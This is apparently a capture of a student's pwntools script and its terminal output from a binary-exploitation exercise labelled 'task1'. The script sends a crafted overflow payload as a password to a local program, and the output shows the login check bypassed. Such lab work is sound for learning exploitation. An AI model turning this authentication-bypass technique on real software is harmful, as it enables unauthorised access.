 3.1.1_2.py
1 from pwn import *
2
3
4 io = process("./task1")
5 io.recvuntil("Enter password:")
6 password = p64(0) + b'A' * 36 + p32(0)
7 io.sendline(password)
8
9 while True:
10 try:
11 # use "readline" from pwntools
12 line = io.recvline().decode('ascii')
13 print(line)
14 except:
15 # could not read line => program exited
16 break
17 io.kill()
root@LarisaD: /mnt/c/users/larisa/desktop
root@LarisaD:/mnt/c/users/larisa/desktop# python3 3.1.1_2.py
[+] Starting local process './task1': pid 101
3.1.1_2.py:5: BytesWarning: Text is not bytes; assuming ASCII
io.recvuntil("Enter password:")
Congratulations! You have logged in.
Task 1 solved
[*] Process './task1' stopped with exit code 0 (pid 101)
root@LarisaD:/mnt/c/users/larisa/desktop#